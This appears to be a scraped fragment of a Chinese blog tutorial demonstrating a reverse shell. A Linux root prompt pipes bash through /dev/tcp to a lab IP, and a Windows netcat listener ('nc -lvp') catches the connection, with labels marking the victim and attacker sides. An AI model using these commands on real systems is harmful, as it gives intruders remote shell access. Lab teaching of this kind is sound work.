 [root@localhost /]# bash -i < /dev/tcp/192.168.123.192/19111
bash: printf: 写错误: Connection reset by peer
[root@localhost /]# whoami
受害者显示
[root@localhost /]#
管理员: C:\windows\system32\cmd.exe
C:\Users\Administrator>nc -lvp 19111
listening on [any] 19111 ...
connect to [192.168.123.192] from WIN-AI9FU6UD1IF.lan [192.168.123.192] 62945
whoami
攻击者执行
C:\Users\Administrator>
https://blog.csdn.net/Aaron_Miller